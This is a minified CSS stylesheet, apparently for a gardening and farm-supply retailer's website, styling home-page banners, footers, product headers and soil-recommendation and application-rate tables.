.mm-next::before{border-left-width:0px!important}.hme_cat_1_img img{width:100%}.home_feature_banner img,.feature_banner img,.home_feature_info img{width:100%}.quicklinks{padding:20px 0;text-align:center}@media only screen and (max-width:767px){.quicklinks{height:70px}}.quicklinks a{text-decoration:none;color:#333;font-weight:700}.quicklinks a:hover{text-decoration:underline;color:#000}#featured_categories .info{padding:20px 0;text-align:center}#featured_categories .info a{text-decoration:none;color:#333}#featured_categories .info a:hover{text-decoration:underline;color:#000}#featured_products ul li .info a:hover{text-decoration:underline;color:#000}.home_blog_title{font-size:.9em;color:#666}.home_blog_date{font-size:.9em;color:#666;padding-bottom:20px}.home_blog_text{font-size:.9em}.home_info_date{font-size:.9em;color:#666;padding-bottom:4px}.home_info_link{font-weight:700;padding-bottom:15px}.video_link{text-align:center;padding:0 0 10px 0}.video_link input{font-size:10px;color:#666;border:1px solid #ccc;padding:4px 10px}footer h3{color:#1f2f00;font-weight:400;font-size:20px;margin:15px 0;line-height:22px}#footer ul{list-style-image:url(/images/arrow-dot.png)}#footer li{margin-left:15px;padding-bottom:.5em}footer a{line-height:20px;text-decoration:none;color:#2d2d2b;font-size:15px}#footer_address{clear:both;background:#364c25;padding:25px;color:#abc36f;font-size:14px;margin-left:-20px;margin-right:-20px}#footer_address #secure{padding-bottom:10px}.promo-link{color:#fff;font-size:14px;font-weight:700}.distributor-header{color:#fff;background-color:#739b3e;text-align:center;font-weight:700;font-size:18px;padding:10px}.category-inset{float:right;padding:12px}.category-section-header{font-size:1.25em;color:#445e0b;font-weight:700}.cat-img{float:right;padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:35%}.cat-img-inset{display:block;margin-left:auto;margin-right:auto}@media only screen and (max-width:1199px){.cat-img-inset{display:none}}.tracking-form{width:70%;margin-left:15%;margin-right:15%;font-weight:700;padding:5px 0 5px 0;text-align:center}.soilrec-table{width:100%}.table-header-column1{width:25%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column2{width:30%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column3{width:45%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-left-column{width:25%;font-weight:700;background-color:#445e0b;color:white;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column1{width:30%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column2{width:45%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.apprate-table{width:50%}.apprate-table-header-column{width:50%;font-size:14px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.apprate-table-column{width:50%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.wishlist .lead{font-size:13px;color:#999}.product-header{font-weight:700;color:#445e0b}.prod_results{padding:10px 0 10px 0}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #61852e}}.mcs-item div.image{font-size:180px}.promo-banner{background:#376c34;margin:0 -15px}@media (min-width:1200px){.promo-banner{margin:0 -35px}}.bg_seasonal_color{background:#f2e5b3}.bg_enews{background:url(/images/home/HEAD_HOLIDAY_10272019_V4.jpg)}{*** END Responsive Arbico Styles *****}